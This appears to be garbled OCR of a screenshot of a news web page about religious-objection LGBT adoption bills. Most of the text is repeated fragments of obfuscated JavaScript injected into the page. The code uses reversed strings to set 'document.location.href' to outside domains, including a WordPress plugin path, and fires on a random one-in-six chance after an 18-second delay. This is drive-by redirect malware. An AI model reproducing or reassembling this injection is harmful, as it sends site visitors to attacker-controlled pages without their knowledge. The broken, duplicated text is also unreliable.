
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Mat
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to religious objection LGBT a
toof-redaeh/
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doption bills, M Live'>Jonathan Oosting, M
blessing
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 18000;setT
delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =